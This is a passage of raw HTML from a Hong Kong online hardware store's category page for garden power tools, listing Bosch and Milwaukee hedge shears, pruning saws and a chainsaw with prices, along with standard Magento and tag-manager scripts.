href="https://www.makersoulhk.com/sanitary/faucet" ><span>水龍頭</span></a><ul class="level1 submenu"><li  class="level2 nav-18-4-1 category-item first"><a href="https://www.makersoulhk.com/sanitary/faucet/kitchen-mixer" ><span>廚盆龍頭</span></a></li><li  class="level2 nav-18-4-2 category-item"><a href="https://www.makersoulhk.com/sanitary/faucet/basin-mixer" ><span>面盆龍頭</span></a></li><li  class="level2 nav-18-4-3 category-item"><a href="https://www.makersoulhk.com/sanitary/faucet/bath-mixer" ><span>浴缸龍頭</span></a></li><li  class="level2 nav-18-4-4 category-item last"><a href="https://www.makersoulhk.com/sanitary/faucet/shower" ><span>花灑龍頭</span></a></li></ul></li><li  class="level1 nav-18-5 category-item last"><a href="https://www.makersoulhk.com/sanitary/cabinet-basin" ><span>櫃盆</span></a></li></ul></li><li  class="level0 nav-19 category-item level-top"><a href="https://www.makersoulhk.com/electronic-lock-safe-box"  class="level-top" ><span>電子鎖及電子夾萬</span></a></li><li  class="level0 nav-20 category-item level-top"><a href="https://www.makersoulhk.com/new-items"  class="level-top" ><span>新品上架</span></a></li><li  class="level0 nav-21 category-item level-top"><a href="https://www.makersoulhk.com/jap-tool"  class="level-top" ><span>日本及海外代購產品</span></a></li><li  class="level0 nav-22 category-item level-top"><a href="https://www.makersoulhk.com/robot"  class="level-top" ><span>無人機及機械人</span></a></li><li  class="level0 nav-23 category-item last level-top"><a href="https://www.makersoulhk.com/commakerssary-tue"  class="level-top" ><span>匠人福利社</span></a></li>            </ul>
</nav>
<style>#html-body [data-pb-style=C3PDONP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=L7NMCN2]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C3PDONP"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="L7NMCN2" data-decoded="true"><ul class="header-bottom-block">
        <li class="highlight">
         <a href="/corporate">企業採購,免費產品示範及媒體製作合作</a>
        </li>
        <li>
            <a href="/makersoulhk_blog">大匠夫日誌</a>
        </li>
        <li>
            <a href="/training-courses">安全訓練/平安咭課程</a>
        </li>
     
       
    </ul></div></div></div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        帳戶                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        設置                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>語言</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-hk_tc">
                    <span>HK TC</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-hk_en switcher-option">
                            <a href="https://www.makersoulhk.com/stores/store/redirect/___store/hk_en/___from_store/hk_tc/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xzP19fX3N0b3JlPWhrX2Vu/">
                                HK EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.makersoulhk.com/"
                   title="回到主頁">
                    主頁                </a>
                        </li>
                    <li class="item category1301">
                            <a href="https://www.makersoulhk.com/garden-tool"
                   title="">
                    園藝工具                </a>
                        </li>
                    <li class="item category1344">
                            <strong>園藝電動工具</strong>
                        </li>
            </ul>
</div>
<div class="page-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.makersoulhk.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.makersoulhk.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amga4_event_pool","chatData","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.makersoulhk.com\/page_cache\/block\/render\/id\/1344\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_1344","yireo_googletagmanager2","yireo_googletagmanager2_catalog_category_view"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/garden-tool\/garden-powertools"},"versionCookieName":"private_content_version"}        }
    }
</script>





                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.makersoulhk.com\/garden-tool\/garden-powertools","formKey":"3GkDP0v3OUftAOPi","post":false}}'>
                    <p class="toolbar-amount" id="toolbar-amount">
            產品 <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> / <span class="toolbar-number">238</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">排序</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                位置            </option>
                    <option value="name"
                                >
                貨品名稱            </option>
                    <option value="price"
                                >
                價錢            </option>
                    <option value="brand"
                                >
                品牌            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5926"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/bosch-usb-easy-shear"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5926">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/e/a/easyshear-100053336-hires-png-rgb-oneux-357611_w_1600_h_800.png"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x3010;&#x7368;&#x5BB6;&#x7522;&#x54C1;&#x3011;Bosch&#x20;&#x535A;&#x4E16;&#x20;USB&#x5145;&#x96FB;&#x5F0F;&#x7C6C;&#x7B06;&#x526A;&#x20;Easy&#x20;Shear"/></span>
</span>
<style>.product-image-container-5926 {
    width: 300px;
}
.product-image-container-5926 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5926");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5926  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/bosch-usb-easy-shear">
                                【獨家產品】Bosch 博世 USB充電式籬笆剪 Easy Shear                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5926" data-price-box="product-id-5926">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5926"                data-price-amount="598"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$598.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5926'] = {"item_id":"Bosch Easy Shear","item_sku":"Bosch Easy Shear","magento_sku":"Bosch Easy Shear","magento_id":"5926","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 USB\u5145\u96fb\u5f0f\u7c6c\u7b06\u526a Easy Shear","item_list_id":"2","item_list_name":"Default Category","price":598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u5712\u85dd\u526a\u5200","item_category5":"\u5712\u85dd\u5de5\u5177","index":0};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5926,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5926","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bosch Easy Shear"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/product/5926/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5926">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDJkaGNtUmxiaTEwYjI5c0wyZGhjbVJsYmkxd2IzZGxjblJ2YjJ4ei9wcm9kdWN0LzU5MjYv">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5982"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/m18-fhs20-0b0"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5982">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/m/1/m18-fhs20-hero_1.png"
            loading="lazy"
            width="300"
            height="300"
            alt="Milwaukee&#x20;&#x7F8E;&#x6C83;&#x5947;&#x20;-&#x20;M18&#x20;FUEL&#x2122;&#x20;&#x7121;&#x78B3;&#x5237;&#x20;8&#x2018;&#x2019;&#x20;HATCHET&#x2122;&#x20;&#x4FEE;&#x679D;&#x92F8;&#x20;M18&#x20;FHS20-0B0"/></span>
</span>
<style>.product-image-container-5982 {
    width: 300px;
}
.product-image-container-5982 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5982");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5982  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/m18-fhs20-0b0">
                                Milwaukee 美沃奇 - M18 FUEL™ 無碳刷 8‘’ HATCHET™ 修枝鋸 M18 FHS20-0B0                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5982" data-price-box="product-id-5982">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5982"                data-price-amount="2760"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$2,760.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5982'] = {"item_id":"Milwaukee M18 FHS20-0B0","item_sku":"Milwaukee M18 FHS20-0B0","magento_sku":"Milwaukee M18 FHS20-0B0","magento_id":"5982","item_name":"Milwaukee \u7f8e\u6c83\u5947 - M18 FUEL\u2122 \u7121\u78b3\u5237 8\u2018\u2019 HATCHET\u2122 \u4fee\u679d\u92f8 M18 FHS20-0B0","item_list_id":"2","item_list_name":"Default Category","price":2760,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","index":1};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5982,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5982","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Milwaukee M18 FHS20-0B0"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/product/5982/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5982">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDJkaGNtUmxiaTEwYjI5c0wyZGhjbVJsYmkxd2IzZGxjblJ2YjJ4ei9wcm9kdWN0LzU5ODIv">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5983"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/m12-blprs-0"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5983">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/2/5/2534-21_101.png"
            loading="lazy"
            width="300"
            height="300"
            alt="Milwaukee&#x20;&#x7F8E;&#x6C83;&#x5947;&#x20;M12&#x20;BLPRS-0&#x20;M12&#x2122;&#x20;&#x7121;&#x78B3;&#x5237;&#x6A39;&#x679D;&#x526A;&#x20;&#x28;&#x6DE8;&#x6A5F;&#x29;"/></span>
</span>
<style>.product-image-container-5983 {
    width: 300px;
}
.product-image-container-5983 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5983");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5983  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/m12-blprs-0">
                                Milwaukee 美沃奇 M12 BLPRS-0 M12™ 無碳刷樹枝剪 (淨機)                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5983" data-price-box="product-id-5983">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5983"                data-price-amount="2160"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$2,160.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5983'] = {"item_id":"Milwaukee M12 BLPRS-0","item_sku":"Milwaukee M12 BLPRS-0","magento_sku":"Milwaukee M12 BLPRS-0","magento_id":"5983","item_name":"Milwaukee \u7f8e\u6c83\u5947 M12 BLPRS-0 M12\u2122 \u7121\u78b3\u5237\u6a39\u679d\u526a (\u6de8\u6a5f)","item_list_id":"2","item_list_name":"Default Category","price":2160,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","item_category5":"Milwaukee \u7f8e\u6c83\u5947","index":2};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5983,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5983","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Milwaukee M12 BLPRS-0"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/product/5983/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5983">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDJkaGNtUmxiaTEwYjI5c0wyZGhjbVJsYmkxd2IzZGxjblJ2YjJ4ei9wcm9kdWN0LzU5ODMv">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6026"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/m18-fthchs35-0g0"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6026">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/m/1/m18-fthchs35-hero_1-1000x1000_1.png"
            loading="lazy"
            width="300"
            height="300"
            alt="Milwaukee&#x20;&#x7F8E;&#x6C83;&#x5947;&#x20;M18&#x20;FTHCHS35-0G0&#x20;-&#x20;M18&#x20;FUEL&#x2122;&#x20;&#x7121;&#x78B3;&#x5237;&#x4E0A;&#x628A;&#x624B;&#x20;14&#x2019;&#x2019;&#x20;&#x93C8;&#x92F8;"/></span>
</span>
<style>.product-image-container-6026 {
    width: 300px;
}
.product-image-container-6026 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6026");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6026  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/m18-fthchs35-0g0">
                                Milwaukee 美沃奇 M18 FTHCHS35-0G0 - M18 FUEL™ 無碳刷上把手 14’’ 鏈鋸                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6026" data-price-box="product-id-6026">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6026"                data-price-amount="3600"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$3,600.00</span></span>
        </span>

</div>
                        <script>
